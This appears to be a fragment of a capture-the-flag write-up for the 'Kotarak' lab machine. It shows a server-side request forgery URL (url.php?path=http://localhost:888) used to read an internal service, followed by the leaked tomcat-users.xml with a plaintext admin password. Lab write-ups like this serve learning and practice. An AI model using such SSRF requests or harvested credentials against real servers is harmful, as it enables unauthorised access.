 kotarak.htb:60000/url.php?p
http://kotarak.htb:60000/url
view-source:http://kotarak.htb:60000/url.php?path=http://localhost:888?do
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45
46 </tomcat-users>
47